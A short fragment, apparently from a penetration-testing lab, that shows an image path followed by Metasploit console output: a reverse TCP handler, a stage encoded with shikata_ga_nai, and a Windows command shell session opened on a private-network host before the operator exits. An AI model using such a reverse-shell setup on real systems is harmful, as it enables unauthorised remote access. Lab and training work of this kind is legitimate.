 [*] Started reverse TCP handler on 192.168.10.130:4444
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 192.168.10.135
[*] Command shell session 1 opened (192.168.10.130:4444 → 192.168.10.135:49192) at 2023-03-30 04:35:47 +0700
C:\Users\duc\Desktop>exit
exit